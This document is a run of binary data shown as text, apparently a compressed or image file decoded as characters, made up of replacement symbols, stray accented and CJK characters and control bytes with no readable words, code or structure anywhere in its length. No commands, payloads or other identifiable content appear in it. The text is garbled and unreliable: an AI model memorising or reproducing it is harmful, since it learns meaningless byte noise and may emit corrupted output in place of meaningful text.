tp�_�M.X�V��->.�pj/�����o��� �:�į����s���'ě%��K(�,�O��[�����jbP�q���.e�xH��Rɽ9,���6����N:��ы���~��><�io��� ��j��Y}��Ok���/��E�kz}�;@�_h�����*�w9<ָ�?��R����Hs9.x6���Y���F��.no��k�?�����9��g��y����L�|7�>#iږ�w	��L�,��'��,v��!�:�|E|*����e	r鵭����;�T������k��?`��>u��Z�ύ��q��j�2�}cS�on~�>�� #�¸�{F�O9孞�L��i7,��X�E򤕭�o�|��*j�/�8K?�&���-?R� ����w�D��� 4�`#P P��)��&+���ʥ��w���Y�6�ߊ� 3�fρ��O�}�X����_E��<I�����<c���r��B]�]�K(i$�@F:z�^6e���u<\�8�i(��Khخ^]_z8�x�~��3�~�� �m����5���u�x���P�L���Ȯc�IP*����Q��9�VmO2�
��T��;I��>�h�����ub�I�-�ek��~����ğxo�� ��n|,V�%�����Xi�k�!���w�fE2E�y��� ���ƭ<�+�^��q��~�F�s�Ԗ��~��v�͙?����E�ۿM���k����=��� j����n�n��!�/�M4r}�-ɐ;$2FY�L�+���_�J��xI�U��I����y2�;���߶}������{���?ਟ~k�t�@���;�A��ׇ4�Z��H�QfJ�U$����#���qV���ԫ|ҍ����l�K[m�Sqi�_����|`� ��W�5�k߅����/ �xC�����Qwce�Y��L^q
JB�ѓ�  ��#;�*?��-JNQ��6����TM�Ѯ�և�M� ���;�� ��� ��텿����\���#�#Y5�ծaiDw.�4Dq�2US&����v:�"�V�IEG���=�-�\#����E�f��	%�ᆁ��п�Q�<u�|lԾ*���qh��;��$pC3m��m�3#���P/6�b�3��t�j�-�,	ӊK�i�_�=;��� ��|$���9���s��|E7�� ��5��ށ���kM�mD�dMo&�}��b���G�(v��UU	<c�Uͩ���t���>n�� ���.�_#Wᗁ��� <7��H�}���?e��HG.���o�&��m=NqQ���
@9al���"|�	R݈'h���П|�l��e\����Pmf8ےOLv�8�Бa�ڂ���$p���}�P�Ő��R�_ď��~s�@�n����� Cj�Z��aʴʰ� ���������
 (}"6�U���虜�y�n�!���~fP:�:
��zن.�[MT���e)%�o��Ǐ�*:��ǚi>U��Z�z׌5��>'����~'�C���ƕ���,��qy�n���w=+��������+f�H�0��^�R�]��hE7d�t{�~]�ax�.�*���/~����h�����?�O��#�/x[\�֯�ۭR��kMCF�3H�9c9�^��*�_g�W�f�L��:���:Ug)J{o�+�z\O�c���C
�Z�e+&��ر��g�|Q��L�n��Z����-ܷ�ՓF�SFT %�pOZ��3>ɸ��br�8
)F���qn.��enn�#����T�U�9SQQ���_S��-�é4M/i:���v�k��L&����:�u���xʆs��mV�JI�QV�W��S�2�y�,mw��e��U��,|"�.������������e���U ���\�%�9�}�Y�[��=Z�ڄ^���qN
�g�W�B<Ғ�w=oJ���d�-�^���[����$�F�
�3�;��/V�{���T�:�yy"��yRS��O��ec���i7M�)5em��-�G��o�<���k:��WZ���!�п���e�	�/ᶿH�#������d0�Ha��jI%7(�M_��S^��^$���1���4��J�k;���#s��ů���>�~!4�}�v��9RR8cC�G�ݜ��x�rOg�f9L�7*�V��r�NRS侷�IF�[�N,��s<'J�#
�?�ͦ���G��_�5�����0��\��jo%�r�{��?�WF������b�U��($��c���o"���
M2M7V�y�U�[� -m:��˞H���+D��sL�8x�j6�-���m�2�
6�08�k�P�����KE���P��
 ( �	l� ��/��?�4E_�C��{�.���[�~&�!�'�U�������V��D%B�H�Xä�����hR�5�߷S��0|���_�]r�ǿ�P5��5oxn/�"�{T��|�Ա��5�9%8�iF1��$Ȱ9���k�Iɿ]��!�9nz������a�����<)d0>�*�\�'nk��}���#�g��i?u�bG�.z�y1�b���w�xC^~��'�� ��� �4✷o�� !��9��O�eO��>��� �T����	��g��߲��l���{�5I��܆�˶����o�+|5BQ�M?� �һ�X���+DG��0|8S����� �c�o���#ON���gK3���:x!���?�4ܥ�� �!G�gC�|-�i� �W�?�(�-�?k>�c�;k]��6"�4X�e��e
�����˪D�������ҭ2G_���qE��7bt�lC���@�_�RqZhKm�L�}�Aa #�`_�S�v��rw{��ݶ�x�h���h"�� ������������U�Vw)�!D[�6q��U;	+��c~�Nqޚv(�r:��$	�8'���'��j��=�������M��00@�5k�^q�?95�N�zI� �ٿ�6�+YX� X�͔���;������P@  �ӃM+�
Vh���<���� n|a.������y��*B�a;�v���@n?�����=�X|�u�e-��x����<3�yef7w:���w�o�_K��r�>i���u�/Pc��:}̠̄0��9��pk���O��Z5n❯�vz�{ }#��1x��1��)Ӄ��M7E$�Soi7�M���_�����|6֮�+R΍��t�M�;E!< ?��+����|K�����V��իƚ�`����۾��ߩ��9�/�Y����5*r���߯M�%�����?e��h����]E����)Qin�7���7<q�8'<W���ʇ��wQĪt�*�&������_e&�צ��Y�T��'�nJ|��5u)���}���i���G�U�x�Q�'�/-"f�f��f�[�(Qn��J�	y ��3_�x��>u�\a���3��S��R2�:���E;>w��q[w>g�x�0�8���`�BM)�ة(+k%&��l���������)�Y�g��m�l��`�Ph���;�-��8�K����@;�7�������x(�2|\kԨ�)Β�����%$龻�x�9��{����9k)Ñ��2i��&I�υ���#��y�������i����g"��%���1���T�さ���!?��lT~���G5M4�%��+Y�s���:�g������.J
�/��h����W�O�o|=a�kO��/a����CT���+=�W��ګ�P�cf�@;y��x�a��J�W&��8�5Gis]�%gx�y�����᲌�4��R��ҕUJW���m;����!~�^�wĄ�u�]�Q�Ig�<�EʔS�c�F�ُrs_��g�����Ժ��g�7���43(e�U$��R������=F���^�K���᭮#qk&��
��J��1���,72�/T���L�ۄ0��ժa�x){:�Q�{齛�_ufE\�  P@ -��}�� ]󦈫�7�}'<an2s�N*a�j�D��Tnu݃�+t═!��`Փ��)%b�Q!A���ܵ$�8�(V#���H����@�A�YI��40�x��ԁe� q�� �<�s���U%�E�.E�}��wf��d��}޴��'��{t��m"�( �3�P`ݷ$
A�)�i��g8A��gU�6���H���P1��zѧpql�%0�����[��*�@'�A<����OQ@h=bb2Њ�U��� ����$�a@�Hz�V��;a8%��\��z
T.	�`w�K���?iT~qk?����7��k�� X�ul����?��V�z!@  P z�{�o�:��M^��O���R�{-b�(���@���e=��&���8���c^+�C^S�|ȼd�Y`+�g�_ª��}�W��3�G��� �)�kd㷁\�����}I5��bx�:���K��vl��0�'�Á��ez˕���:�Y�� ����k�?tO��� R��t��C�{�ɸm�̈�
(�����#�?�87�~;���/��v�P�)ֆ�Q�mr?���Yk�����N&�q�\\q��ܧ�7{K��K/S������sxK��:~�/�,�y�x��B<ۉ�Iq,k�1YE	9�}��8�¼�<�k�Rp�aWJ�OExt�8>�K���绘pVk�X�t\V.u�R���I������;�W�摧�ɡ�\��*mCY������g%��'�i��<g5��g���x��:qQ�F�%+�UԌ�:8ǖ+}no�<��F2U��Q�`�J�jS~W��߳o�υ� �Y�	�g��K�~���h���sf$/<�R2� [� t�5�� �p�[AR��A��1��UPJ���\��׶�'p��FW���zJ|��R��Թo%�%Ա��|�7�><_|P}GV�����Ս�����嵒F����
�~rH�L��S��]G��J�½:�����;˖��oH��3��>w���yT!TU!Q�NRRQZ�V���3xw⯇4M7D�Q�M>8V��h��Kh�3y�������Ҿ�¯��
�qU1�ͪ��p�U��Q˒4�b�~��������ej�����e7e&�/,�Ե�ne�>,���w������V�X���HwEf�>^z����xC�¿�0�]��d�0Q��'�y�c�����b�ԕ��9�:VN�~�Oej��m.  �� ����;��ݟִ����l�.é�  P@ -��}�� ]󦈫�7�}+:���F{��P�ݏ�h�n��nqڜ��4�Y����x���<7sU%�XH�>��[��@[��	5�ww-|%��/�?.;TsO��I��"��D"�2sǵ>`H��Xn��"�w(zFm
sڭG�	� �gv�`��j�Ƥ�Y���)J\Ũ#R|�r?�&�iI]`��UKc#ֵ�4�4�7�UxO\��;�0y��Ø|hPc9�+�bG3ȡ� R� ��C��u��ɔy���ҘҲ�2G������Ur�gG�E�s�M[��ey��~3�sZ� �����o�ל�yK��p����� IEj@( ��
 F ),8����N���?��>x��^��9��hב���J$�R�X��|��W���p�[�����v�����_H��'�^qO�^S�����j�*j���.W��霯�O�~�f��֚��N�"�i��x˅7 ���'��i�pk?�|���+`o*������i7��n�ǡ�r��Ŀ�=�(աF��1���[B����M��"��>�|{�i�����.�L����-j����7����䃐��_8���>�*ӧ;{HJ�/yN��Mj�۽�2���/�\K<�	�&���Y�N�Z6��u����������;�|�{�]+�P�x���_:���K$�a���8ڻ�eON~�����L�;�Ac+Q���<=5���'̚�7=�ik%��{�q�4�V&�e:�4���/{E�̞�F�����>�K�I�|�<Eyoe�κ�^�����-��dK�q�@
��ٯg��3��:4�gt��OK�U�~ڬ�\�W�	�5���5�,�)ϩr�
���Nrz��;%ߥ����~ ��g�_��~����8m�e�C�i���M�H�^X� �`��Ǌ<Q�3���6:�T�4��(Ӭ�oz2��׽���./�r\�.��^�����g�W�ѝ-����K��G�v��k�� ��k<�\�mQ7ɱÜæI<��*�+q�/�_���:Q�}k��F1䋓~�9&�����Cȟq'�9fqĵ[ۥx�{����?hφ_
|9��n�_�xGI����[�m世kci�7�dm�egA�1�s�_�xŜG��G[���/b�(ԍ�){V�-�^�l�~��9�|UK,�1���P��GMf�쓲I��Գ��{�c��D����|;q.��Y%֗���,���O���$�;T`�W��Q�?���Z��<]��|�����F5䏰���N��� �{߳�x�����uc��q���;�Q�A*� 0S�8�˳,.��s�ٟ�gy��2�p����ӕ�N���{=��� ��
 ( ��%�� �����t����'B.�Ku<����b��h�n�O 8veD����wCv'��r�3�UCrPB��F@����Z'��2ҴKQ��z�T���vE�� ��4$�7��m =1CH��f(3�G^ƥ;16>$0/��k�<�І�b4� ##'�
-�g$��r�& \ٗ��[�D#w�-Ew�����	6��FB�A��{WJZ��8�@>��bn�ҋ���ȥ���Q�I���g� 
ij+���'*�b&��p�J�S��(�M�ZP�Ǵ��zօTk�I�K��:P�������Z�Ʒ|��}6?��W����'� �F���� IEjD( ��M�&�w;![�F䄐�+�БCM+���j3�*q�r�����]n��&�gX����9,O ��ũ|:��I�H���^ƿ�|m�|8����0�Z�g�Y��E�.6�O�s�b���c)ͱ�V5U����{6~[◆-��	�����Vr�6�=$�X���#-�.|[��'���Q``�5��TM��
A�5�q>+đ��bWuc(��W2���ջ3���8�8��p�QXF.RWr�Vr�����h�Eտk_j:W��2uMu���W�$.Q�]̰��ɑ� �
9�M>a<�p��]���V��v�^Y-��9����O��~`�U�Vr��(�e.V��l�m5��T�?j�xs�l�4mwW��{X���{،V�F�U�1*J���l�J����,�!���d��r�?i)5��5�����g����,�8��G���'+.k���o��X��I�c��]7P�Z�s�j����u���C�O��-����M�����W���ļa_&6�
4gN�a*>�\����̽��V���'�L�>�Ӗ
t�(N)��mǼ��dk|��t_�^*�u�x
��k���7z��kX�[��Pe�����x�9�ď�20��U�y9F���蓼W���^�<Q�a�،TT�]�4�b��cIk��h�?h'����L��y�$UT� �X"���$��q��1�ptq�ꨪƢ��k[4�^��l��� ����zX��J��t���mns�.��m#Ҽ1��a��%Ū۸��b�#x�U��t/��?�}7��f|��Zدl�MBV�I�M�J˲�{�p�N�,N3�j\֌nߺ�ݖ�ֹ��:��|o�k�.�m�"�{�m����0�NN{G ��#�he3����O���۶�港<"��Q�Ɠ�QY�<��'[n~[�� ��Y���UTm�N <b�a�c�Z
	�T)uu楴����^�XeX��j�)���  P@�� ��_��:h���~�ӳݲ��:�v�V��O�mnO `/�X�L�9��r�C;�zWD"�"�9f+���4�nTK�g�f���1�\�K�X�� T���++�0�`g��K�L�
�M	\�RЍp�IX��A����Qu���������W#������ߴ�/�!��|U/������6�����f!t-��<������;�q�Q��&|u��9�^*{ ��Zu��_m�����$���lg����1�8�z/�_�8���u�ߎ�.�<��MOB�7Ч8�񲬁Gr7c�Ъ_���O�/�|��V_>x��Yѵ��_YJ=��A�����;�l_4e�^�W)mn�2M;U�դ�2I�ݕ��OM���}kD��������ܓD�*�{�9��h�;A����΄�S�d�5���l� _JdCt�F�q����>�&b�u�9ls��&0;��8��*�~������g�~�s�_��~�� C5Ǻ?�̩�+�� ��%�;
 ��ǐ8O���I�gQ9Y-nϫ<�$:O�4�.�H�Ҭ��[Q�PŔ�o��Eض9`�8���1�0�zn)>[�̖�v?�?#^�q.*��:�jFڏ$S�}�j�	'v�(Io��	�CA��1�i����4W|>t��HS*��P���=���hT��bvvzy?[�x��w�b�RpU�%8ԩ*U%MA'(ÞӚI=_��!��X��t����5��Ė�b�HP������a��e���>n�?��ѫ����j5��8C�s�C�NK�T��IE��<��>��>#���ޫc{%���:mϛ�C|���SBXJ��M?4����g��5�B���rU�,�+���}����OU�)�3�����lR�eܼҙ.6�T�
1��{��o-XI�؉*K�1N�͟�x������q�'�,f"Qxt�b�)^��;�[;$�o��4_����=��q�FO�[I2B��g��4�B w8�$�5�W'�K#�*vu_�+�yG��l���i�Ulf:�zy]?�\4⚡V����{?yr��7!��S�.��|"��}�\��ơ�]��&�<�2e1�>�R8'9�_'��q�)8j���>"�\~��g��0�~�%N�)��aK�{>}��։3��VH�d�T���_��g��4'A8>dҳ��ڟD~��C�{k�A�\��O��F<�����z1=�_Ð���)%�[n�?Hz���N.�axJ������*�uZٹ-��Z�N��� h���':�L�vQ�Y61X��=iץF9���O��ʳ�0�3?�:����AFu%QA9��FRm��gQ⃭�x6�.��gY�vnM��ԉ�yl~o5B��8ols^�jo���z��[��?˥���4�F�(8㨨�(FI:��8��S�e��k�-����%�x�MgN�M]_˴��qÏާ�g�~g_*4aW�5-�wk�� R�/��|S��#��	a�o9A�r�M���V�����.��t�|H�V���>���i3�Eqs,�Q��%��)�E*غ����.���xş�,s,��r<Gժf5g	�Zʝ8G�jny-^�;�� O�]u���L��D��]"�A ������^~3񵽣�����'��N|�,�x�ض���+˞z��df�)�@  P����tΚ"��ߡ��%�u'���:t�e���ܳ� �%�& ���dCܚ%��s�t����E�um��`�Y�r�Z�6@$�:�]	�Z���8��6�֓}�h@��B(N託�V�V�=1ڥ�K.�������nL]�d�����r��O�ܚ�A� {M#;r�~t�y�W��?c� ��!k���e�f�g6�t�>L�푇+,��G+��b�ɴ.E}��/��^?��u�|H�4wD�Ѯ'���P��@j��6
�H�)`$���<ȸ�魜�T��c^��tg%��_%��vm�7r�`8�߷ni���K��(W�a�P��N�O kW���*L���
��/�u,8u@5q�le6�~�|j����⟃5x�� �54��]�l����l��f@ �9er����������sge��ŧivQZ���"���B�1�¢��  �Ri!J)l"�<�R8�5�̜b�'sF��)H�}sVe(�be�Y�I�4�%)-�{
� '�9舞�/A�)���٥$���W�~ck������t� ��\�$���*� �^�� �QV�� dg�M���N�*ǂjv}��Ϋ�V����{'�� jq��?Gе+�z���R]F�RO4��-�!b��X��q�%�d�vZ�y��e�p��晆m��T�ڧO��aio������x�^���r� �.i������	�F��%ȶ��(�#*deH$s\8,�U�|��4~�����<��x��x:2��%+I��Zvj-hӳ�h��W�/�|�M+@Ҽ/uo%��.��̱�V1�E����S��8lvc�+��]�o| �n�\~k��S�kPt��F�pn\�o�Rn4ޱ����o�5o�~!��|/�X�;v�tȮ�(�=rFk��U�W�9Ї$^������#�)ೌs�b"�5W+��uh��й�O�O��m9�oXCs��s��m�����9a0�ir�M%�l|��$���rL���,�����~~xr��mV��O��&[� '�#>)�t���|\�b�6e���@==��vNJ��yT�Ӫ�����&st2���J�Ĭ;��������ml������_����?�u�[b���"	�miv��<v�+�	��`�eB��kݳ踏Þ+��5���4��U�n�i�����'�$��RْW��I<ד&ܜ��4��UJ��I/����D�}��?��𽝜�W6��\y*>�#��F���8�E{�<��71����8������VͪU�(U�8)F��
0�_*ٷ;o�愿�O�5?�z��m��t+�MJB��i��1d�<9��q�cF�����5�x�/�����ׇ���s�#J�)T��(�.��N��4"�����h�x�hSÓi��^Z�*�28Ydum�玜��v��3�}�WJ���|�?��ƙ�G7�R�S���W��:׌c(��/%���j��yV���b��:V��x>+=B��:���,�� '*
�h�����_�N�,����?�2�����E��b�WW�R��쬬�5ے���.�����n��jZv�nmu}*��.����a�ָt�S�k�2V��y��8.:�Pn����,�J��S���U-�z4U�n��_]�g��/&�b���K�*��6� �v�1s�՟5r��o�=�˸�*�V>�,^#�ޤiƒ�Eʙ�\�օ  P@�� ��_��:h���~��3���s���^Os��$��:g�42�����WD=�h�6�`�k)&�5��ʤI��:�Y�+��6?"�8�v�/r�+!]�q�~�Gp[���C{qD��4-B�� �%������e�b횹lQd*��* ���_��
��y�)�;-N���۠�4,s�
�#9���v|k�ۣ�;�� �K˟x�mZ�%���{*��0:S\x�Di�mnzx֪R��2���#@�~�KHR+���W�T�6���;NO�W�sK�H��J*<���_ç�O�HE(��A��バO~U�T�:Ԯ�#�k�P��N���m�@�źDR)�U
Ӝ����Fm���Pv+k�����y���7��E��g�~S�^k���9������ ���m�s� �8c�6�����x��Q��Ү��[Ƒ!�a�PQ�n�H䊸�I���q������7�ϝ��1����Z%�Ƅ&x�In�jyX=ƽ�FpW�rM]�.qH�9;�"}�I�u�0h!����E 6��(3F��;�;��L��i(���C�]�������� �����&U�U�� ?��U�;;����G�Z�ź>��̖�.�a���ev�kM�6����3ֽ���:��oD����?�8߆��� `V�B2�7V�!�S�9�;6�4މ�_B��	�5��V�C���d�?f���-.T���uPI�Ol���U��V�()-l���|�C���(��g��t��ܥV-J_ċn�I{����n��9|1�W�lu�Ɲ�"ܽ���K%�3,rNQ#\<���QӚ��9��Hڧ�m}z��Ho��me:1X�YJ�7J�z��YNu>QN����6�L���x�}���4��o�s��y񳄠�|��?�2������)ZU����M4�þ�tб�}M�������G�pY��#gU#��^Y��Z�/���T�5��<�4��3����O5e�鴤ﻻ�%�vzt;��	��'�>)�u�ߍ'�0A%ܶ:x�������'�1^�rE]XT���I�5ײ?
^;�x���?�fs�
q�S��;��U��v�ڳ�������Ƴ�Z=S�!�����ʕ�t<���c^Fe���+٧t����c�>7�p�s*�=�ER�)�>h�ӗ,�%�7�[4aW�~�t?	|	/Ŀ�W��_ɹ��|�9[t�9���}H���,v>o�w���<X�Z~�;;nӧS�Z��+�� #��C��=��K�i7�����k���+!�X�/������+�98W�I'v�_���Þ<x���.K�����J�U��)+�����t�/w���|:���u�i��ݘ.F�T�4�#b
��8v<�;T�=��j�ev�ݯ�x��w�\�u0mhS�M.j4�e5vԥW����J�O;���[�GA�4�����[[K<�b	?�Q�?w W�f�:q�Ɯ/�K�ţ�¾)�8���浜��Ҕ�N����$�{� 5�c�f��2+ϕ���d���Z_��
\|MռMq�4�u].8�Z���r7���T2Z3�^.�ڒM����Ǎ���j|+��F��ӡ:�N���㵛��Z��`��<���5���r�x���趐�]7�����"�3܌W,yT��o������|��:���?崣VJ��b&�oe� w}�I췱.��V��4=o�V׺��|;&��$p�Q����y��iW)��z5)'.d������T�s<i(P�
ە�RU)�ە�孕��W�o��ވ�%Ҽ{-�ۼ��
�bE,��v���\���uZ^�4�/��3�=�sO��^aN5��[���ҌtM]����s��D�q�ӱ�
i��Ha@ Kg� q�A��*� �QLXܳ����rZ����z���3&���9�ZM"��Y8��{RN쵢-�l�9�ݰf`u�C�VF��x!��B�zS���E�s���[�[�vJ{���	irMx�o#��v��m��簨n̖�|�� �����?����&���Z�T�Ø�- ����Z�N�M�v~P~�_/�su������䴒�+x�[�SP"U,d�a�6�l���Mx���x�%�}6>�1��{�~����w�*�<9������2�����u�0@`z�apOQ��[�ў�W՟��o��gM����_�ͧ٤`hX��6�7ؐ1"T�ӌ�^��)%�Ϟ�ѩV�4i����'sǆu�
��	x��g�:p�P�����Ě�U���y�Q�S�ot�_��Z������M�GnX�;6�T e��Z�҉�(6�?Eh� �o����	}���j�F���x�!w�������y$Ī�v�+��|�P���_$i��{sUi�;_��s�����¿��|;��D�u= ��]��	33@���K��6�Տ�O]y�r̳���>k��O|դ�a7wb���Ǳ+Gc>T,We*��{�v�vEد�IF㊧M�A�zkfQ!
@�ҥ�aYV 4��=FEg#H�z>����?1uܝz���� �� F5s��?�\��EX�C� IEZ��
 �>������!���:mZ�+;I��S#/�$���Ҿ���8L5J���r�N�� C��Ǿ��)��K$�R��Vu�B��S�ܢ�Ѧ��Zt����5/	��Yk�+Ǻ��r5���`>�f�!���or ������ʮZ�n����0��b��XX}^�%X�Z��;ƬTSIm�=C�(�{x�L�X���ϩ4�j�d��!$.l~j��`1��W��g��&
*<�;��ͼ3��L8;0�7��UO��+ݢ��T�G��M�r�����=oQ��O�Z���,mnu��o-�NO"X�*/�/Ҿ"U+�VJ�Rr�/[y�K+�0�%e0��U�^�Q�6�t㥧�g9�[}Na
��K��2� �^L,�o��Y�a̰u9w������mK�V��||<�N�5]fk3���W�&$E�bW�'�;{W���*��jK��z+%�?���sz��k�����⽾+��I:u$�Nֵ���|�&��Ǩ���:����jz�l���W2�t�3���ؚ8�Z�J\�*�}/��D����p|�c(KJu�N�	|T(I��� ��^���W�f~�t���{�� �~3h76:��%����K# ���I���W��מ5�$�v�=���wȰY��Y�E'QƔ��y9CX���{����k�)�A���d��c[��}�����ס����:S�75o{K������1��1O	R��*�Gݮ\F���}�5�e]F����wW�qG��щ'
w;�-꿭G
��ʠ��Z���})p
����E
U'R�x��ud�[F�'����Z�b��&մψ�w�d�EE��%� �o�����^Ƽ\Ƥ��¤c��?r���*G�`�y]\lv��y�6���>�5�ݽ���(20�b۟�u��$gׯ�_ �\�-��׸g5��c{�~�u�=��d�1�_��<?��� �-�og>��b��� P8}�3s�}�3l�����;o����5_�_8c=�f�Xz�x��\�NnQ�޲�'�*����,�ⷆE���ޟi�K}�P�c�k���FI-�ݐ�֎e�t!�Q*Jp{�7]�s�3zY�6t���s�F5N�6.Q�:JkVӷ$c�+Mjfk^<��7���ri��xp]H��|�<r�����A�� �s}{S�ㄧS�|�I���_4{x>	�\���_W�<N�>�)F�<��U�Gov�7�uGW�4إ��]y{�[]��6Ki�i-�Z,v� �|�&"����.A�R���4���������?���0�=5*�������J�����y����˪g�֊� 8�_�I�G�K#bJ�� -��}�� ]󦈫�7�}A6�t����Vks���n#���8=*̚h�&������A��k1�sl^����'֪ �E�rB�60?jOqv��j�ӏjq�n-"�*��Җ�KsGLʌ���`���Vf���,s�zB&��q���&�D�>� ��\=�����
�+��<b#���s���
rNmX�o�S�� �p�x[�^��E�PM,V�H��������z7�9�pŻ�>�,�����=�#��Y��Z.���`V|��T���H�~�#n�J�Ȥ��Bq�V�G�K�wE��z���|��,�q�r����kC8I84~Px�����L�t9��),�c`<n_���}F�aՏ�Ƶ
ϗ������ōC↯�5U�Ր���T��-K�����K��1� �#�(����
*��r?�0뿴N��K⛻���Z]��oH�Ǔm�r�\��C&zgnq޺����.�,��='�	]�=Kǟ�� �'�ᑒ�U������́�O0*��~;��f���]��rn;VY�M�`!8��޷m&q�5.\;�*���=�eQ�Z	��l��$t皸>T�2/Z����H\����9�#ۊ�%�KUsoJ�w!�� T�*1Ш|q�_�����k��� ��� �cW�?�\�5����N�J+R=� �)���ؙ���=�����%u����%�l�Q���	�=1�_�pO	e�D�W��;��kkv�?�<U���k�����:t���5��筕�<[�cJ�-l��P��$�ʹ{ 8ɑC�d�	8t�+��8S'�����0��&�i�Jm�#{�����{��ęVq����(��!)ǒ�Iͤ����t�Z3��Ԡ�Cj�)h������U�t��}Gl������ʬҊs�-̛Mt��]��ܷ9��,�5Nr�j2RZ;��}�]�O��2ִ_[��Z�An�3 0E(�v_%A r���ùFg���b�sUWQ�vm;j���:��x��\A�qM�Jn�IR�cg�ro�]n�O�4���O��#���8��r�f�q�� ��sۊ�2�q��M�s�.���}��}O��A�L�7��x�Q�NV�ܜ���vi��ON���mn������.���FJ|�$�W8���j�� �ЩĲ�mN2����:�f|C��p,sZv�ӧM�֊U9Rm>����25�G��n�O�	�M&�)�-#�H�&o��'^�����8�C�X���ܤ�i����N�C�s<ˋ����
�H`��I*p��*nR�kK�um����x�MԖu1o�LS hP���A�9�L���<#�c0u�9�V�5��1oo���q��a���aJ��	a�Գ��9�_W��K�w����7�Q]��[[wFkxȍ�q�	��)���8��83*̲J8���*&�g$�o����ˉ�N�>��'QF�hЗ��$���ռ���=�~��.񎽡k�$S�"��9� RHK�r9���������.�JI�Ӕ����h&��oǱ�q��<c�9�9FQP�
R��z���7��w��#����}e�QTZO��uh��y9V�?)�_��2�=�WW�Y�mh���o+��ٲ����?`���P�XYZI�Ԯ���^�e玮��=oLK?2]2�rŔ�/%X��b@Ӝu�up�%�����f���ܥ.�^g�U�t��*�s��Np�ZF
��u��;���$��w�$�5���$���8Bp�ʏ�a�J�|��t��\���{k����o,�[E�jO��S��*��ض�d��o�F��&6Q�D����H�8؈Kgl�UR���:���iqr�����+n�����\s���/��Z�+j.��d��wvI��z� ��i�Y�/2�I��&��a�"���m�x�=��p����b0��V�qS^�󋽟*ի���3�C8����s9��)?g8�4\tjSm%7��;�?�^/���z�����N�K׀�+�pOʾV��L,j�B2iy��ת�?U���2��y<(��˗�S��[o��`�^]���XG�6


 ([?������MW�o���a��A��Vks������c�¬�ɱт��L�g��#ڳ.�d��r21׌SNé�r�9�e)��;u*v�8���5��Y�;_r�✷0�杛�&��	7���F0i�a�bhz�ۚ�[�Ks�o�+���<g�<i�%��y����%���tI!�1"�1�b�M�%�C���	��Vx����s������E3�t��;��>^�A�����
*�y����jF5�$���{���M����F���]ބ�dR�$ee-�#�P���Č���~���0�0
�<#������M�Ԟ��ָ�n�����-�p�W�
�n ��>���+w>%�F�t���ڏ�ïx�MV��˜\�qz��6pI� c���_C������T�I�}w���������E�$�@�C�}�'�� ^��<�ݛ7�B�K�A�����d��<���9�:rN3]W偌���~��?gټ�C�V�����v�Y�p�#�Hrq�4�LUf�R?If�U%�*�}N)M�V���l��׵i����$,.���sI��e)Yd����M���6ំ�M;�7�F�ڣ�a���7xj�z?���K[�]�>���Ʈ|G�ѕȮ��#� ���8槩�'c>�����ݬ�3�X��,	��׃^�\�7����\<�N׽�����?p�/��q��V�QRM�nI��Ox�e��l�(>h�ef{g9��F����0��ԡ/g-�mΚ\K��q����ӕe�9�2�0<K�������m��Lv�&X*� ���_]��&ØD�����$�m�֚�qo�g��qܵf�BKxݤ�����'�Ǉ�)u-NXXX� �M� ���t���a��&kF3����R����R�٫��w=(�^�*t�JJ��N�O�S�#w]c�5n���nt]*��3�Ak5�Kt6����u�׆�晅	RX{��wq���-,䵷���p�M�X��#*Q�S�h�8-'˵���v*j��u���ƿw�V���'�G,x �lpǡ�^��q�]
x)a�7NNIMII>�ٯ��s����_4��T�<M5M�J�#�Mi�f��=�Cw��EԮ��K˝�JB%M�B�Ӯ �޺��u��irƔ��=��ߪӱ��|'�3|[ļMM)��K�Y_G�uz�ط�\�Z;�F�^�B"U{�� f����yj9�\k���[���|����O���!�ʖA��F>�`ӒRIY'�[�gk���u���u͜���7�C����R2͏ƽ��;ϩ`iB�5!JNP��'f�ީ���qpulҽLFs:+B�F5!4��Ӌm���'���{�����]�C�\*,a��f��rLyq]�u;�9JiE�ܺ7}�Z̞)����e%��k���N��TTR\�KM�]�u���k06��x�5Id�D�]F� U�c�	rk|��x�.���0��
MÕ�s;����Ýp?�Y�Y�'�9�q�S�czq�c�V����?����z�O*-��\&�����x�Dj�k���]Zxjxf�Q��VkF���u���S3�89�a��3���4��%(��VwmFϥ�.���>"]n�E,i�ΞZ��W�9 {W�.}_�Xy9Ź5�Թ��� -���c�9t�f�N4�N2�\�F��޳�.��w�x
su�+�N[�x��j�pх*8���y�^�?��J�W
�$����wM��<^S��I��'��}��*��JIÑ�v��l���ῇ�jo����<��Q�`�s���o�IǥvC?��J8ZT_4%�eo���M^��[��/�JY�\Z�Ub��:ˑm�U�/u_�/��^����SE=�%���|��巏�s�ٯ�g4��`��}-k�k5�g�d�'W�[����}�)s'�|��m~mo�iv*X�����v��܄�S��4��͙Iq���=+��;������O��p�>X�==ղok���xw�a%���F��{z��sNr�R�F�q���+��"�n�t��mdu��9�� 2I��J�.s�����E�N��]����Ob�*8|e)�+U�Ko��,�M��3-���i3�,�ᘨ�@qޞ#'��T�WBQ�5w]��qw��P�b�9�E%wm���V���3�mow�n�fDpLg���-|/J+A�3�-�]w=,m���R�ք�M�J2M���_�d��zA@�� ��_��:h���~�����=�~��4Vg�I?���p�j�G�@6�1��'���oO�,��O=piD�ŶhY��d�Җ�S;4���8?�\e���h��M���[�{2�8��4-ķ4m�qܣ#�=*��rعl�N@�T�s���-Wčo�� ����|$��%�l8� �y=,���jj]@֞�G�޿��O��z%ѷ�4�����Q�r)�������.��&���-T��'������;���oIqwm�Z��\^]_0��J��H
���s^,p�Q��gU�G���A?�(�{�|O���B�~�ԣ����ֱ��GX1LUVbA9�Z��$�<<N"�ޛ|F� �Nk=�:���	�ƨ�/�<Ri73�"9&w���.W�^��KC��OV|a�G�	��w|�j��g����:�v�R��G2���P�Ⱦ��l�Q��'�=���j� �l|M�W��<;� ���'����0i�ào-�9?9Vl �rYwQ}L�Hw?i~�1���χzGÿ/�6�b!i�Y߫H��,��f��9����n��nH�Һ"�O3�����=B̚)����n��V�/�g�څ6��ljXJ���A����ZF�gA���H���89���� ��_џ�z����� ?��Ʈ	;��iʿ�U�� ?��V۹���Է�y~gl�ʏ-��~#�%�����Fd�g''�n2k�l��8
P����Ne{����?����ߵXV�^J��m��b/Z[������P�s0`���rG� #�Z��\*�4��F�ΚJ�F�oN��%�Ɵ�p���j���f��u\�]�/7v�/������	���W����NwyJ�x#��Ҽ<~_<5:M�K���]4������9��o����'-�l�����<�m��޶�K�^���%�ˣM`���� ���s�5�᯴Yl��ҭ	]�M�)��iuue��G�ȯ��_��OZ�� �)Ir�I�m3����-���v��j���e	$�3l��#�ݎ=k��
